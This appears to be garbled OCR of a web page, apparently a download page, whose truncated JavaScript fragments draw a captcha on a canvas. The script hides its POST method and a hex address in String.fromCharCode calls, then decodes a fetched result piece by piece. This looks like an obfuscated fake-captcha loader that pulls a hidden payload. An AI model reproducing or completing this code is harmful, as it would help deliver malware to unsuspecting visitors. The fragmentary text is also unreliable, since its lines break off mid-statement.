
p Internet Archive VLSC Micro (Yify)
 efedcff6e2e6b7cc068cd5163678042b
2026-05-28
image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" st
ementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
gba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Mat
rCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
harCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49
if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i